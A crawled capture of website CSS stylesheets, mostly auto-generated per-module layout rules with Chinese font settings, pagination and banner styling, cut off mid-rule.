margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u723506{    order:2;}  .pc_pattern #u723507 .my_title_index{	display:none;}.pc_pattern #u723507 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u723507 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u723507 .my_title_index{	display:none;}.mb_pattern #u723507 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u723507 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u723507 .content_detail {    padding: 0;  }.pc_pattern #u723507 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u723507 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u723507{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u723507{margin-top:2.901415856027773%;margin-left:0;margin-right:0%;margin-bottom:0;}.pc_pattern #u723508 .my_title_index{	display:none;}.pc_pattern #u723508 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u723508 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u723508 .my_title_index{	display:none;}.mb_pattern #u723508 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u723508 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.basic_plugin_code iframe {    border: 0;}.mb_pattern #u723508{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u723508{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u987800{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u987800 .laybox{padding-left:10%;padding-right:10%;padding-top:3.1315%;padding-bottom:2.0877%;}.mb_pattern #u987800{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u987800 .laybox{padding-left:2.6667%;padding-right:2.6667%;padding-top:8.0000%;padding-bottom:5.3333%;}.pc_pattern #u987801{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u987801{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u987801{    order:0;}.basic_text_rich_type{line-height:1.5;}.basic_text{line-height:1.5;}#u987802 .basic_text_rich_type .textEdit{    line-height:默认px;}.mb_pattern #u987802{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u987802{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}  .pc_pattern #u987803 .my_title_index{	display:none;}.pc_pattern #u987803 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u987803 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u987803 .my_title_index{	display:none;}.mb_pattern #u987803 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u987803 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u987803 .content_detail {    padding: 0;  }.pc_pattern #u987803 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987803 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987803{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u987803{margin-top:0;margin-left:0%;margin-right:9.986594911937377%;margin-bottom:0;}.basic_text_rich_type{line-height:1.5;}.basic_text{line-height:1.5;}#u987804 .basic_text_rich_type .textEdit{    line-height:24px;}.mb_pattern #u987804{margin-top:2.8169014084507045%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u987804{margin-top:2.562387475538161%;margin-left:0%;margin-right:9.603262004175361%;margin-bottom:0%;}.pc_pattern #u987805{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u987805{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u987805{    order:1;}.basic_text_rich_type{line-height:1.5;}.basic_text{line-height:1.5;}#u987806 .basic_text_rich_type .textEdit{    line-height:默认px;}.mb_pattern #u987806{margin-top:5.633802816901409%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u987806{margin-top:0%;margin-left:9.205%;margin-right:9.205%;margin-bottom:0%;}  .pc_pattern #u987807 .my_title_index{	display:none;}.pc_pattern #u987807 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u987807 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u987807 .my_title_index{	display:none;}.mb_pattern #u987807 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u987807 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u987807 .content_detail {    padding: 0;  }.pc_pattern #u987807 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987807 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987807{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u987807{margin-top:0;margin-left:9.205%;margin-right:9.205%;margin-bottom:0;}  .pc_pattern #u987808 .my_title_index{	display:none;}.pc_pattern #u987808 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u987808 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u987808 .my_title_index{	display:none;}.mb_pattern #u987808 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u987808 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u987808 .content_detail {    padding: 0;  }.pc_pattern #u987808 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987808 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987808{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u987808{margin-top:2.510460251046025%;margin-left:8.996%;margin-right:8.996%;margin-bottom:0;}  .pc_pattern #u987809 .my_title_index{	display:none;}.pc_pattern #u987809 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u987809 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u987809 .my_title_index{	display:none;}.mb_pattern #u987809 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u987809 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u987809 .content_detail {    padding: 0;  }.pc_pattern #u987809 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987809 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987809{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u987809{margin-top:2.092050209205021%;margin-left:9.205%;margin-right:9.205%;margin-bottom:0;}  .pc_pattern #u987810 .my_title_index{	display:none;}.pc_pattern #u987810 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u987810 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u987810 .my_title_index{	display:none;}.mb_pattern #u987810 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u987810 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u987810 .content_detail {    padding: 0;  }.pc_pattern #u987810 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987810 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987810{margin-top:2.8169014084507045%;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u987810{margin-top:4.184100418410042%;margin-left:9.205%;margin-right:9.205%;margin-bottom:0;}.pc_pattern #u987811{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u987811{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u987811{    order:2;}.basic_text_rich_type{line-height:1.5;}.basic_text{line-height:1.5;}#u987812 .basic_text_rich_type .textEdit{    line-height:默认px;}.mb_pattern #u987812{margin-top:5.633802816901409%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u987812{margin-top:0%;margin-left:9.290%;margin-right:9.290%;margin-bottom:0%;}  .pc_pattern #u987813 .my_title_index{	display:none;}.pc_pattern #u987813 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u987813 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u987813 .my_title_index{	display:none;}.mb_pattern #u987813 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u987813 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u987813 .content_detail {    padding: 0;  }.pc_pattern #u987813 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987813 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987813{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u987813{margin-top:0;margin-left:9.290%;margin-right:9.290%;margin-bottom:0;}  .pc_pattern #u987814 .my_title_index{	display:none;}.pc_pattern #u987814 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u987814 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u987814 .my_title_index{	display:none;}.mb_pattern #u987814 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u987814 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u987814 .content_detail {    padding: 0;  }.pc_pattern #u987814 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987814 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u987814{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u987814{margin-top:2.2964509394572024%;margin-left:9.290%;margin-right:9.290%;margin-bottom:0;}.basic_text_rich_type{line-height:1.5;}.basic_text{line-height:1.5;}#u987815 .basic_text_rich_type .textEdit{    line-height:默认px;}.mb_pattern #u987815{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u987815{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u666500{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u666500 .laybox{padding-left:10%;padding-right:10%;padding-top:0%;padding-bottom:0%;}.mb_pattern #u666500{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u666500 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u666501{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u666501{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u666501{    order:0;}

--- FILE ---
content_type: text/css
request_url: https://googgg.com/ms/static/css/index-1639732352.css
body_size: 5030
content:
.pc_pattern #u476300{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(242,242,242,1);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u476300 .laybox{padding-left:10%;padding-right:10%;padding-top:0%;padding-bottom:0%;}.mb_pattern #u476300{background-color:rgba(242,242,242,1);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u476300 .laybox{padding-left:2.6667%;padding-right:2.6667%;padding-top:8.0000%;padding-bottom:0%;}.pc_pattern #u476301{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u476301{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u476301{    order:0;}  .pc_pattern #u476302 .my_title_index{	display:none;}.pc_pattern #u476302 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u476302 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u476302 .my_title_index{	display:none;}.mb_pattern #u476302 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}

.jz_hover a{ color:#111; display:block;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}


.search-pagination{ text-align:center;width:100%;}
.pagination {
   text-align:center;width:100%;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px; }
.pagination > li {
    display: inline-block;    float: none;}
.pagination > li > a,
.pagination > li > span {
    position: relative;word-break: keep-all;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #21479f;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px; }
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px; }.fzdh{clear:both}.fzdh1 a:hover{text-decoration: none;}.jz13{text-align:center;line-height:2;font-size:1.2em;color:#333}.fzdh a{ color:#111}
.fzdh1{padding:50px auto;background-color: #f6f6f6;}body .fzdh1 ul{ max-width: 1400px; width:95%;
    margin: 20px auto 0;
    padding-bottom: 30px;}.clear{ clear:both}.ys3 a{ color:#111}body .fzdh1 li{    width: 13%;
    margin: 0.5%;
    float: left;
    line-height: 2;}.fzdh1 li a{    display: block;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;
    text-align: center;
    background: #fff;
    margin: 0 auto;
      font-size: 18px;}.fzdh1 li a:hover{ background:#333;color:#fff}
.fzdh1 h3 {
      text-align: center;
    font-weight: normal;
    font-size: 24px;
    margin-top: 20px;
    padding-top: 20px;
 
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px; }.h1hg{ text-align:center; font-size:2.5em; padding:0em 0 0.5em; color:#111}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    background-color: #21479f;
    border-color: #21479f;
    cursor: default; }.factory1 ul li a{ display:block}

.mb_pattern #u476302 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u476302 .content_detail {    padding: 0;  }.pc_pattern #u476302 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u476302 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u476302{margin-top:0;margin-left:2.6667%;margin-right:2.6667%;margin-bottom:0;}.pc_pattern #u476302{margin-top:3.088325508607199%;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u476303{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:6.3331%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u476303{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:6.3331%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u476303{    order:0;}  .pc_pattern #u476304 .my_title_index{	display:none;}.pc_pattern #u476304 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u476304 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u476304 .my_title_index{	display:none;}.mb_pattern #u476304 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u476304 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u476304 .fontStyle {  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;    -webkit-background-clip: text;    color: rgba(51,51,51,1);  }.mb_pattern #u476304 .borderStyle {  border-bottom-width: 1px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.mb_pattern #u476304 .lineHeightStyle {  line-height: 50px;}.pc_pattern #u476304 .fontStyle {  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;  -webkit-background-clip: text;    color: rgba(51,51,51,1);  }.pc_pattern #u476304 .fontStyle:hover {          color: rgba(252,104,50,1);      }.pc_pattern #u476304 .borderStyle {  border-bottom-width: 1px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.pc_pattern #u476304 .lineHeightStyle {  line-height: 1px;}.pc_pattern #u476304 .actived {            color: rgba(252,104,50,1) !important;        }  .mb_pattern #u476304 .actived {                  color: rgba(252,104,50,1) !important;              }.mb_pattern #u476304{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u476304{margin-top:2.237136465324385%;margin-left:0;margin-right:0;margin-bottom:0;}#u286800 .banner_frame{width:100.0%;}#u286800 .banner_frame .padding_bottom_swiper_frame{    padding-bottom:28.64%;min-height:auto!important}#u286800 .swiper-slide{background-size:cover;}#u286800 .swiper-slide .webp_img_frame img{        object-fit: cover;    }#u286800 .fk_adsorptionRound_current{    background:rgba(133,133,133, 1);}#u286800 .fk_adsorptionRound_num_activity{background:rgba(133,133,133, 1);}#u286800  .fk_imageSwitchBtn_adsorptionRound.adsorptionRound_active{background:rgba(133,133,133, 1);}#u286800 .fk_imageSwitchBtn_adsorptionRound{    background:rgba(133,133,133, 1);}#u286800 .fk_imageSwitchBtn_adsorptionRound:hover{background:rgba(133,133,133, 1);}#u286800 .fk_imageSwitchBtn_adsorptionRound .fk_adsorptionRound_num{    color:rgba(255, 255, 255, 1);}    #u286800 .video_frame .video_height{    padding-bottom:42%;}.pc_pattern #u286801{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u286801{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u286801{    order:0;}.pc_pattern #u286802{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u286802{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u286802{    order:0;}.pc_pattern #u286803{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u286803{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u286803{    order:0;}.pc_pattern #u286804{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    